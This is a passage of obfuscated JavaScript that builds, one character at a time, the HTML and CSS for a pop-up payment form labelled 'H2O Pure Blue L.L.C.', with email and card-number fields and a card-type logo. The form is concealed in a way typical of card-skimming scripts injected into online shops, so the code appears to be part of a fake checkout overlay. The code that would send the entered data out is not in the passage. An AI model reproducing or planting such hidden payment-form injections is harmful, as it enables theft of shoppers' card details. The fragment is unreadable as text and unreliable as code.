'+'o'+'t'+'-'+'b'+'u'+'t'+'\x20'+'{'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'n'+'o'+'t'+'-'+'a'+'l'+'l'+'o'+'w'+'e'+'d'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'c'+'7'+'c'+'e'+'d'+'c'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'3'+'f'+'5'+'f'+'9'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'9'+'p'+'x'+'\x20'+'4'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'6'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'5'+'6'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'0'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'9'+'9'+'r'+'e'+'m'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+'\x27'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'g'+'a'+'p'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'c'+'a'+'p'+'i'+'t'+'a'+'l'+'i'+'z'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'a'+'m'+'o'+'-'+'c'+'o'+'n'+'t'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'g'+'a'+'p'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'a'+'m'+'o'+'-'+'t'+'e'+'x'+'t'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'y'+'M'+'o'+'d'+'a'+'l'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'d'+'a'+'l'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o')+('d'+'a'+'l'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'d'+'a'+'l'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'b'+'u'+'t'+'t'+'o'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'1'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'1'+'8'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'0'+'\x20'+'2'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'5'+'9'+'\x20'+'5'+'.'+'5'+'9'+'a'+'.'+'8'+'3'+'3'+'.'+'8'+'3'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'1'+'8'+'-'+'1'+'.'+'1'+'8'+'L'+'1'+'0'+'\x20'+'8'+'.'+'8'+'2'+'3'+'\x20'+'5'+'.'+'5'+'9'+'\x20'+'4'+'.'+'4'+'1'+'a'+'.'+'8'+'3'+'3'+'.'+'8'+'3'+'3'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'-'+'1'+'.'+'1'+'8'+'\x20'+'1'+'.'+'1'+'7'+'8'+'L'+'8'+'.'+'8'+'2'+'2'+'\x20'+'1'+'0'+'l'+'-'+'4'+'.'+'4'+'1'+'\x20'+'4'+'.'+'4'+'1'+'a'+'.'+'8'+'3'+'3'+'.'+'8'+'3'+'3'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'.'+'1'+'7'+'8'+'\x20'+'1'+'.'+'1'+'8'+'L'+'1'+'0'+'\x20'+'1'+'1'+'.'+'1'+'7'+'8'+'l'+'4'+'.'+'4'+'1'+'2'+'\x20'+'4'+'.'+'4'+'1'+'a'+'.'+'8'+'3'+'3'+'.'+'8'+'3'+'3'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'.'+'1'+'7'+'8'+'-'+'1'+'.'+'1'+'7'+'8'+'L'+'1'+'1'+'.'+'1'+'8'+'\x20'+'1'+'0'+'l'+'4'+'.'+'4'+'1'+'-'+'4'+'.'+'4'+'1'+'2'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'0'+'0'+'0'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'b'+'u'+'t'+'t'+'o'+'n'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'m'+'o'+'d'+'a'+'l'+'-'+'b'+'o'+'d'+'y'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'p'+'r'+'i'+'c'+'e'+'\x22'+'>'+'\x20'+'<'+'h'+'3'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'a'+'n'+'c'+'\x22'+'>'+'\x20'+'H'+'2'+'O'+'\x20'+'P'+'u'+'r'+'e'+'\x20'+'B'+'l'+'u'+'e'+'\x20'+'L'+'.'+'L'+'.'+'C'+'.'+'\x20'+'<'+'/'+'h'+'3'+'>'+'\x20'+'<'+'h'+'1'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'o'+'d'+'a'+'l'+'T'+'o'+'t'+'a'+'l'+'A'+'m'+'o'+'u'+'n'+'t'+'\x22'+'>'+'<'+'/'+'h'+'1'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'m'+'a'+'i'+'l'+'r'+'o'+'w'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'5'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'e'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'e'+'m'+'a'+'i'+'l'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'\x20'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'c'+'e'+'m'+'a'+'i'+'l'+'\x22'+'>'+'E'+'m'+'a'+'i'+'l'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'E'+'m'+'a'+'i'+'l'+'\x20'+'i'+'s'+'\x20'+'n'+'o'+'t'+'\x20'+'v'+'a'+'l'+'i'+'d'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'P'+'l'+'e'+'a'+'s'+'e'+'\x20'+'e'+'n'+'t'+'e'+'r'+'\x20'+'e'+'m'+'a'+'i'+'l'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'a'+'r'+'d'+'r'+'o'+'w'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'m'+'a'+'r'+'g')+('i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'3'+'5'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'a'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'a'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'n'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'n'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'a'+'r'+'d'+'\x20'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'\x20'+'o'+'n'+'k'+'e'+'y'+'u'+'p'+'='+'\x22'+'c'+'a'+'r'+'d'+'p'+'r'+'e'+'t'+'t'+'i'+'f'+'y'+'('+')'+';'+'\x20'+'c'+'h'+'e'+'c'+'k'+'C'+'a'+'r'+'d'+'T'+'y'+'p'+'e'+'('+')'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'O'+'D'+'U'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'4'+'N'+'S'+'A'+'x'+'N'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'b'+'m'+'9'+'u'+'Z'+'S'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'I'+'w'+'M'+'D'+'A'+'v'+'c'+'3'+'Z'+'n'+'I'+'j'+'4'+'K'+'P'+'G'+'c'+'g'+'Y'+'2'+'x'+'p'+'c'+'C'+'1'+'w'+'Y'+'X'+'R'+'o'+'P'+'S'+'J'+'1'+'c'+'m'+'w'+'o'+'I'+'2'+'N'+'s'+'a'+'X'+'A'+'w'+'X'+'z'+'E'+'4'+'M'+'D'+'N'+'f'+'N'+'j'+'c'+'w'+'M'+'z'+'A'+'p'+'I'+'j'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'U'+'g'+'N'+'E'+'M'+'x'+'N'+'C'+'4'+'y'+'N'+'j'+'c'+'0'+'I'+'D'+'Q'+'g'+'M'+'T'+'I'+'u'+'O'+'T'+'E'+'3'+'M'+'y'+'A'+'1'+'L'+'j'+'A'+'y'+'M'+'T'+'g'+'z'+'I'+'D'+'E'+'y'+'L'+'j'+'k'+'w'+'N'+'T'+'Q'+'g'+'N'+'i'+'4'+'0'+'O'+'D'+'I'+'5'+'M'+'k'+'M'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'y'+'I'+'D'+'c'+'u'+'N'+'T'+'Y'+'1'+'M'+'z'+'Q'+'g'+'M'+'T'+'M'+'u'+'O'+'D'+'c'+'w'+'O'+'S'+'A'+'4'+'L'+'j'+'E'+'2'+'O'+'D'+'g'+'5'+'I'+'D'+'E'+'0'+'L'+'j'+'Y'+'w'+'N'+'j'+'M'+'g'+'O'+'C'+'4'+'1'+'M'+'j'+'g'+'2'+'M'+'0'+'M'+'x'+'N'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'I'+'D'+'g'+'u'+'O'+'D'+'k'+'2'+'N'+'C'+'A'+'x'+'N'+'S'+'4'+'2'+'M'+'T'+'g'+'z'+'I'+'D'+'k'+'u'+'M'+'T'+'M'+'y'+'N'+'z'+'Q'+'g'+'M'+'T'+'U'+'u'+'N'+'j'+'E'+'1'+'O'+'C'+'A'+'5'+'L'+'j'+'Q'+'2'+'M'+'T'+'c'+'2'+'Q'+'z'+'E'+'1'+'L'+'j'+'Y'+'w'+'O'+'D'+'M'+'g'+'O'+'S'+'4'+'5'+'N'+'j'+'Y'+'w'+'O'+'C'+'A'+'x'+'N'+'S'+'4'+'w'+'M'+'D'+'g'+'4'+'I'+'D'+'E'+'w'+'L'+'j'+'E'+'5'+'N'+'T'+'g'+'g'+'M'+'T'+'Q'+'u'+'N'+'D'+'U'+'x'+'N'+'y'+'A'+'x'+'M'+'C'+'4'+'x'+'O'+'T'+'U'+'4'+'Q'+'z'+'E'+'z'+'L'+'j'+'Y'+'3'+'N'+'S'+'A'+'x'+'M'+'C'+'4'+'x'+'O'+'T'+'U'+'4'+'I'+'D'+'E'+'z'+'L'+'j'+'I'+'2'+'M'+'D'+'k'+'g'+'M'+'T'+'A'+'u'+'M'+'D'+'g'+'y'+'N'+'C'+'A'+'x'+'M'+'i'+'4'+'2'+'M'+'j'+'Q'+'1'+'I'+'D'+'k'+'u'+'O'+'D'+'A'+'y'+'N'+'T'+'J'+'M'+'M'+'T'+'I'+'u'+'M'+'z'+'c'+'y'+'M'+'S'+'A'+'5'+'L'+'j'+'Y'+'4'+'M'+'j'+'U'+'3'+'T'+'D'+'E'+'y'+'L'+'j'+'E'+'w'+'M'+'D'+'M'+'g'+'M'+'T'+'E'+'u'+'M'+'z'+'Y'+'2'+'N'+'k'+'M'+'x'+'M'+'i'+'4'+'1'+'N'+'T'+'Q'+'3'+'I'+'D'+'E'+'x'+'L'+'j'+'U'+'3'+'N'+'j'+'E'+'g'+'M'+'T'+'M'+'u'+'M'+'z'+'k'+'z'+'O'+'S'+'A'+'x'+'M'+'S'+'4'+'3'+'N'+'T'+'c'+'3'+'I'+'D'+'E'+'0'+'L'+'j'+'I'+'2'+'N'+'j'+'I'+'g'+'M'+'T'+'E'+'u'+'N'+'z'+'Y'+'3'+'M'+'k'+'M'+'x'+'N'+'i'+'4'+'z'+'M'+'D'+'U'+'5'+'I'+'D'+'E'+'x'+'L'+'j'+'c'+'2'+'N'+'z'+'I'+'g'+'M'+'T'+'c'+'u'+'N'+'j'+'M'+'y'+'O'+'S'+'A'+'x'+'M'+'C'+'4'+'3'+'N'+'T'+'c'+'x'+'I'+'D'+'E'+'3'+'L'+'j'+'Y'+'0'+'O'+'D'+'c'+'g'+'O'+'S'+'4'+'x'+'O'+'T'+'c'+'0'+'N'+'k'+'M'+'x'+'N'+'y'+'4'+'2'+'N'+'T'+'Y'+'3'+'I'+'D'+'g'+'u'+'M'+'z'+'M'+'4'+'O'+'T'+'Y'+'g'+'M'+'T'+'c'+'u'+'M'+'T'+'M'+'3'+'O'+'C'+'A'+'3'+'L'+'j'+'Y')+('4'+'O'+'T'+'I'+'z'+'I'+'D'+'E'+'2'+'L'+'j'+'A'+'x'+'N'+'T'+'c'+'g'+'N'+'y'+'4'+'x'+'N'+'T'+'I'+'3'+'O'+'E'+'M'+'x'+'N'+'S'+'4'+'z'+'M'+'z'+'g'+'z'+'I'+'D'+'Y'+'u'+'O'+'D'+'A'+'z'+'O'+'T'+'k'+'g'+'M'+'T'+'Q'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'A'+'2'+'L'+'j'+'U'+'3'+'M'+'j'+'c'+'y'+'I'+'D'+'E'+'0'+'L'+'j'+'k'+'y'+'N'+'T'+'c'+'g'+'N'+'i'+'4'+'y'+'M'+'T'+'k'+'z'+'Q'+'z'+'E'+'0'+'L'+'j'+'k'+'y'+'N'+'j'+'M'+'g'+'N'+'S'+'4'+'5'+'M'+'D'+'c'+'w'+'M'+'y'+'A'+'x'+'N'+'S'+'4'+'y'+'N'+'z'+'c'+'y'+'I'+'D'+'U'+'u'+'N'+'T'+'c'+'y'+'M'+'z'+'Y'+'g'+'M'+'T'+'Y'+'u'+'M'+'D'+'M'+'5'+'I'+'D'+'U'+'u'+'N'+'T'+'c'+'y'+'M'+'z'+'Z'+'D'+'M'+'T'+'Y'+'u'+'N'+'j'+'c'+'1'+'M'+'i'+'A'+'1'+'L'+'j'+'U'+'2'+'M'+'T'+'Y'+'1'+'I'+'D'+'E'+'3'+'L'+'j'+'E'+'z'+'M'+'j'+'g'+'g'+'N'+'S'+'4'+'3'+'M'+'D'+'c'+'2'+'O'+'S'+'A'+'x'+'N'+'y'+'4'+'0'+'O'+'T'+'M'+'x'+'I'+'D'+'U'+'u'+'O'+'D'+'Y'+'x'+'N'+'T'+'F'+'M'+'M'+'T'+'c'+'u'+'N'+'j'+'Y'+'2'+'N'+'C'+'A'+'1'+'L'+'j'+'k'+'0'+'N'+'z'+'k'+'3'+'T'+'D'+'E'+'3'+'L'+'j'+'k'+'z'+'M'+'D'+'c'+'g'+'N'+'C'+'4'+'z'+'M'+'T'+'Y'+'2'+'O'+'E'+'M'+'x'+'N'+'y'+'4'+'1'+'N'+'D'+'Y'+'4'+'I'+'D'+'Q'+'u'+'M'+'T'+'Y'+'1'+'M'+'D'+'I'+'g'+'M'+'T'+'Y'+'u'+'O'+'T'+'Q'+'w'+'O'+'S'+'A'+'0'+'L'+'j'+'A'+'w'+'M'+'D'+'A'+'0'+'I'+'D'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'Q'+'g'+'N'+'C'+'4'+'w'+'M'+'D'+'A'+'w'+'N'+'E'+'w'+'x'+'N'+'i'+'4'+'x'+'O'+'D'+'k'+'1'+'I'+'D'+'R'+'a'+'T'+'T'+'E'+'w'+'L'+'j'+'E'+'1'+'N'+'T'+'c'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'E'+'y'+'N'+'E'+'w'+'4'+'L'+'j'+'k'+'0'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'N'+'T'+'l'+'I'+'M'+'T'+'A'+'u'+'O'+'D'+'g'+'y'+'M'+'0'+'w'+'x'+'M'+'i'+'4'+'w'+'O'+'T'+'g'+'3'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'x'+'M'+'T'+'Z'+'I'+'M'+'T'+'A'+'u'+'M'+'T'+'U'+'2'+'T'+'D'+'E'+'w'+'L'+'j'+'E'+'1'+'N'+'T'+'c'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'E'+'y'+'N'+'F'+'p'+'N'+'N'+'y'+'4'+'z'+'M'+'T'+'A'+'y'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'4'+'N'+'T'+'R'+'M'+'N'+'S'+'4'+'0'+'M'+'D'+'g'+'y'+'O'+'C'+'A'+'5'+'L'+'j'+'I'+'2'+'N'+'j'+'g'+'3'+'T'+'D'+'U'+'u'+'M'+'j'+'A'+'1'+'N'+'T'+'M'+'g'+'O'+'C'+'4'+'y'+'M'+'j'+'Q'+'4'+'M'+'k'+'M'+'0'+'L'+'j'+'c'+'z'+'M'+'T'+'g'+'5'+'I'+'D'+'Y'+'u'+'O'+'T'+'Q'+'3'+'M'+'D'+'I'+'g'+'M'+'y'+'4'+'3'+'M'+'D'+'Y'+'1'+'N'+'S'+'A'+'1'+'L'+'j'+'Y'+'w'+'N'+'j'+'Y'+'3'+'I'+'D'+'I'+'u'+'N'+'T'+'E'+'y'+'N'+'D'+'g'+'g'+'N'+'S'+'4'+'w'+'N'+'j'+'M'+'0'+'N'+'U'+'w'+'0'+'L'+'j'+'I'+'1'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'0'+'O'+'D'+'h'+'M'+'N'+'i'+'4'+'z'+'M'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'M'+'S'+'4'+'2'+'N'+'D'+'c'+'4'+'T'+'D'+'k'+'u'+'M'+'z'+'Y'+'3'+'M'+'z'+'k'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'g'+'2'+'S'+'D'+'c'+'u'+'M'+'z'+'E'+'w'+'M'+'l'+'Y'+'0'+'L'+'j'+'E'+'z'+'O'+'D'+'U'+'0'+'W'+'k'+'0'+'y'+'M'+'S'+'4'+'0'+'M'+'T'+'M'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'k'+'w'+'M'+'0'+'M'+'y'+'M'+'C'+'4'+'5'+'N'+'D'+'c'+'2'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'5'+'M'+'D'+'M'+'g'+'M'+'j'+'A'+'u'+'N'+'T'+'k'+'4'+'O'+'S'+'A'+'0'+'L'+'j'+'I'+'3'+'M'+'T'+'Y'+'4'+'I'+'D'+'I'+'w'+'L'+'j'+'M'+'5'+'M'+'z'+'U'+'g'+'N'+'C'+'4'+'3'+'N'+'j'+'M'+'1'+'O'+'E'+'w'+'x'+'N'+'y'+'4'+'1'+'M'+'D'+'k'+'z'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'R'+'I'+'M'+'T'+'k'+'u'+'N'+'T'+'Q'+'5'+'O'+'U'+'M'+'x'+'O'+'S'+'4'+'1'+'N'+'D'+'k'+'5'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'Q'+'g'+'M'+'T'+'k'+'u'+'O'+'D'+'g'+'z'+'N'+'i'+'A'+'x'+'M'+'C'+'4'+'3'+'M'+'z'+'A'+'z'+'I'+'D'+'E'+'5'+'L'+'j'+'k'+'1'+'O'+'S'+'A'+'x'+'M'+'C'+'4'+'1'+'M'+'j'+'c'+'y'+'Q'+'z'+'I'+'w'+'L'+'j'+'E'+'4'+'M'+'T'+'c'+'g'+'M'+'T'+'A'+'u'+'N'+'T'+'I'+'3'+'M'+'i'+'A'+'y'+'M'+'i'+'4'+'x'+'N'+'j'+'M'+'3'+'I'+'D'+'E'+'w'+'L'+'j'+'U'+'z'+'M'+'T'+'Q'+'g'+'M'+'j'+'I'+'u'+'N'+'D'+'Q'+'2'+'N'+'S'+'A'+'x'+'M'+'C'+'4'+'1'+'M'+'z'+'E'+'0'+'Q'+'z'+'I'+'y'+'L'+'j'+'U'+'w'+'N'+'j'+'Y'+'g'+'M'+'T'+'A'+'u'+'N'+'z'+'k'+'z'+'O'+'C'+'A'+'y'+'M'+'i'+'4'+'2'+'O'+'D'+'M'+'x'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'M'+'g'+'M'+'j'+'I'+'u'+'N'+'j'+'g'+'z'+'M'+'S'+'A'+'x'+'M'+'S'+'4'+'2'+'N'+'T'+'g'+'z'+'S'+'D'+'I'+'0'+'L'+'j'+'Q'+'4'+'N'+'z'+'R'+'M'+'M'+'j'+'I'+'u'+'O'+'T'+'E'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'O'+'T'+'A'+'z'+'S'+'D'+'I'+'x'+'L'+'j'+'Q')+('x'+'M'+'z'+'F'+'M'+'M'+'j'+'E'+'u'+'N'+'D'+'E'+'z'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'5'+'M'+'D'+'N'+'a'+'T'+'T'+'I'+'x'+'L'+'j'+'U'+'1'+'M'+'D'+'M'+'g'